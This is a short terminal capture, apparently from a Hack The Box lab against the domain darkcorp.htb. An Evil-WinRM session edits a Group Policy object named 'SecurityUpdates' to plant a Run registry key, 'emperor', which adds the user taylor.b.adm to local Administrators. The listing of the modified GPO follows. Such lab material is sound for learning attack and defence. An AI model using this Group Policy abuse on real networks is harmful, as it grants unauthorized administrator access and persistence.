 True
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> Set-GPRegistryValue -Name "SecurityUpdates" -key "HKLM\Software\Micros
oft\Windows\CurrentVersion\Run" -ValueName "emperor" -Type String -Value "powershell -ExecutionPolicy Bypass -NoProfile
-Command `"Add-LocalGroupMember -Group 'Administrators' -Member taylor.b.adm`""
DisplayName : SecurityUpdates
DomainName : darkcorp.htb
Owner : darkcorp\Domain Admins
Id : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus : AllSettingsEnabled
Description : Windows Security Group Policy
CreationTime : 1/3/2025 3:01:12 PM
ModificationTime : 2/14/2025 11:24:58 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 2, SysVol Version: 2
WmiFilter :